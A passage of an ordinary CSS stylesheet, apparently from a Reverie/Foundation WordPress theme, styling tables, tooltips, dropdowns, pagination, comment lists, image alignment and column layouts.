[data-magellan-expedition] .sub-nav dd {
  margin-bottom: 0;
}

/* Tables */
table {
  background: white;
  margin-bottom: 1.25em;
  border: solid 1px #dddddd;
}
table thead,
table tfoot {
  background: whitesmoke;
  font-weight: bold;
}
table thead tr th,
table thead tr td,
table tfoot tr th,
table tfoot tr td {
  padding: 0.5em 0.625em 0.625em;
  font-size: 0.875em;
  color: #222222;
  text-align: left;
}
table tr th,
table tr td {
  padding: 0.5625em 0.625em;
  font-size: 0.875em;
  color: #222222;
}
table tr.even, table tr.alt, table tr:nth-of-type(even) {
  background: #f9f9f9;
}
table thead tr th,
table tfoot tr th,
table tbody tr td,
table tr td,
table tfoot tr td {
  display: table-cell;
  line-height: 1.125em;
}

/* Image Thumbnails */
.th {
  display: inline-block;
  border: solid 4px white;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
.th:hover, .th:focus {
  -webkit-box-shadow: 0 0 6px 1px rgba(43, 166, 203, 0.5);
  box-shadow: 0 0 6px 1px rgba(43, 166, 203, 0.5);
}
.th.radius {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

/* Tooltips */
.has-tip {
  border-bottom: dotted 1px #cccccc;
  cursor: help;
  font-weight: bold;
  color: #333333;
}
.has-tip:hover, .has-tip:focus {
  border-bottom: dotted 1px #196177;
  color: #2ba6cb;
}
.has-tip.tip-left, .has-tip.tip-right {
  float: none !important;
}

.tooltip {
  display: none;
  position: absolute;
  z-index: 999;
  font-weight: bold;
  font-size: 0.9375em;
  line-height: 1.3;
  padding: 0.5em;
  max-width: 85%;
  left: 50%;
  width: 100%;
  color: white;
  background: black;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.tooltip > .nub {
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border: solid 5px;
  border-color: transparent transparent black transparent;
  top: -10px;
}
.tooltip.opened {
  color: #2ba6cb !important;
  border-bottom: dotted 1px #196177 !important;
}

.tap-to-close {
  display: block;
  font-size: 0.625em;
  color: #888888;
  font-weight: normal;
}

@media only screen and (min-width: 48em) {
  .tooltip > .nub {
    border-color: transparent transparent black transparent;
    top: -10px;
  }
  .tooltip.tip-top > .nub {
    border-color: black transparent transparent transparent;
    top: auto;
    bottom: -10px;
  }
  .tooltip.tip-left, .tooltip.tip-right {
    float: none !important;
  }
  .tooltip.tip-left > .nub {
    border-color: transparent transparent transparent black;
    right: -10px;
    left: auto;
    top: 50%;
    margin-top: -5px;
  }
  .tooltip.tip-right > .nub {
    border-color: transparent black transparent transparent;
    right: auto;
    left: -10px;
    top: 50%;
    margin-top: -5px;
  }
}
@media only screen and (max-width: 767px) {
  .f-dropdown {
    max-width: 100%;
    left: 0;
  }
}
/* Foundation Dropdowns */
.f-dropdown {
  position: absolute;
  left: -9999px;
  top: -9999px;
  list-style: none;
  width: 100%;
  max-height: none;
  height: auto;
  background: white;
  border: solid 1px #cccccc;
  font-size: 16px;
  z-index: 99;
  margin-top: 2px;
  max-width: 200px;
}
.f-dropdown *:first-child {
  margin-top: 0;
}
.f-dropdown *:last-child {
  margin-bottom: 0;
}
.f-dropdown:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: solid 6px;
  border-color: transparent transparent white transparent;
  position: absolute;
  top: -12px;
  left: 10px;
  z-index: 99;
}
.f-dropdown:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: solid 7px;
  border-color: transparent transparent #cccccc transparent;
  position: absolute;
  top: -14px;
  left: 9px;
  z-index: 98;
}
.f-dropdown.right:before {
  left: auto;
  right: 10px;
}
.f-dropdown.right:after {
  left: auto;
  right: 9px;
}
.f-dropdown li {
  font-size: 0.875em;
  cursor: pointer;
  padding: 0.3125em 0.625em;
  line-height: 1.125em;
  margin: 0;
}
.f-dropdown li:hover, .f-dropdown li:focus {
  background: #eeeeee;
}
.f-dropdown li a {
  color: #555555;
}
.f-dropdown.content {
  position: absolute;
  left: -9999px;
  top: -9999px;
  list-style: none;
  padding: 1.25em;
  width: 100%;
  height: auto;
  max-height: none;
  background: white;
  border: solid 1px #cccccc;
  font-size: 16px;
  z-index: 99;
  max-width: 200px;
}
.f-dropdown.content *:first-child {
  margin-top: 0;
}
.f-dropdown.content *:last-child {
  margin-bottom: 0;
}
.f-dropdown.tiny {
  max-width: 200px;
}
.f-dropdown.small {
  max-width: 300px;
}
.f-dropdown.medium {
  max-width: 500px;
}
.f-dropdown.large {
  max-width: 800px;
}

/* Start to customize Reverie */
header.row,
.container.row,
.row.full-width {
  background-color: rgba(255, 255, 255, 0);
  
  background-repeat: no-repeat;
  background-size:100% 100%;
  padding-top: 25px;
  }

h4.subheader, ol.commentlist cite.subheader.fn {
  margin-top: -1em;
}

.page-numbers {
  display: block;
  height: 1.5em;
  margin-left: -0.3125em;
}
.page-numbers li {
  display: block;
  float: left;
  height: 1.5em;
  color: #222222;
  font-size: 0.875em;
  margin-left: 0.3125em;
}
.page-numbers li a {
  display: block;
  padding: 0.0625em 0.4375em 0.0625em;
  color: #999999;
}
.page-numbers li:hover a,
.page-numbers li a:focus {
  background: #e6e6e6;
}
.page-numbers li.unavailable a {
  cursor: default;
  color: #999999;
}
.page-numbers li.unavailable:hover a, .page-numbers li.unavailable a:focus {
  background: transparent;
}
.page-numbers li.current a {
  background: #2ba6cb;
  color: white;
  font-weight: bold;
  cursor: default;
}
.page-numbers li.current a:hover, .page-numbers li.current a:focus {
  background: #2ba6cb;
}

.page-numbers li span:hover a,
.page-numbers li span a:focus {
  background: #e6e6e6;
}
.page-numbers li span.current {
  background: #2ba6cb;
  padding: 0.0625em 0.4375em 0.0625em;
  color: white;
  font-weight: bold;
  cursor: default;
}

ol.commentlist {
  margin-left: 0;
  margin-top: 2em;
}
ol.commentlist li {
  list-style: none;
  margin-bottom: 2em;
}
ol.commentlist .comment-author img {
  border-radius: 50%;
  float: left;
  margin: 0 1em 0 0;
}
ol.commentlist .author-meta {
  display: inline-block;
}
ol.commentlist cite.fn {
  margin-right: 0.5em;
}
ol.commentlist section.comment {
  border-style: solid;
  border-width: 1px;
  border-color: #e6e6e6;
  margin-bottom: 1.25em;
  padding: 20px;
  background: white;
}
ol.commentlist section.comment h1, ol.commentlist section.comment h2, ol.commentlist section.comment h3, ol.commentlist section.comment h4, ol.commentlist section.comment cite.fn, ol.commentlist section.comment h5, ol.commentlist section.comment h6, ol.commentlist section.comment p {
  color: #333333;
}
ol.commentlist section.comment > :first-child {
  margin-top: 0;
}
ol.commentlist section.comment > :last-child {
  margin-bottom: 0;
}
ol.commentlist section.comment h1, ol.commentlist section.comment h2, ol.commentlist section.comment h3, ol.commentlist section.comment h4, ol.commentlist section.comment cite.fn, ol.commentlist section.comment h5, ol.commentlist section.comment h6 {
  line-height: 1;
  margin-bottom: 0.625em;
}
ol.commentlist section.comment h1.subheader, ol.commentlist section.comment h2.subheader, ol.commentlist section.comment h3.subheader, ol.commentlist section.comment h4.subheader, ol.commentlist section.comment cite.subheader.fn, ol.commentlist section.comment h5.subheader, ol.commentlist section.comment h6.subheader {
  line-height: 1.4;
}
ol.commentlist a.comment-reply-link {
  float: right;
  position: relative;
  bottom: 1em;
}

ul {
  margin-left: 1.25em;
}

figure {
  margin-bottom: 1.25em;
}

input.prefix.button {
  line-height: 1;
}

#sidebar input.prefix.button {
  line-height: 0.7;
}

img.alignright {
  float: right;
  margin: 0 0 18px 18px;
}

img.alignleft {
  float: left;
  margin: 0 18px 18px 0;
}

img.aligncenter {
  display: block;
  margin: 18px auto;
}

figure.figure {
  margin: 0 auto;
  display: inline-block;
}
figure.figure figcaption {
  padding: 8px 10px;
  color: gray;
  margin-bottom: 1.25em;
}

figure.alignright.figure {
  float: right;
  margin: 0 0 18px 18px;
}

figure.alignleft.figure {
  float: left;
  margin: 0 18px 18px 0;
}








.col-group > div {
  padding: 1em 1em 0;
}

@media screen and (min-width: 50em) {
  .col-group {
    overflow: hidden;
  }
  .col-group > div {
    float: left;
    width: 33.3333333%;
  }
}

